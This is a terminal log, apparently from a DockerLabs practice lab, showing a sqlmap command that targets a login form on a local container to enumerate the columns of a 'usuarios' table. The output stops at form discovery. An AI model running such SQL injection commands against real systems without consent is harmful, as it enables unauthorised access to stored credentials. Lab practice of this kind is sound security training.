 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ sqlmap -u "http://172.17.0.2/login_page/index.php" --forms --batch -D users -T usuarios --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:03:50 /2024-08-07/
[18:03:50] [INFO] testing connection to the target URL
[18:03:50] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/login_page/auth.php
POST data: usuario=&contrase%C3%B1a=
do you want to test this form? [Y/n/q]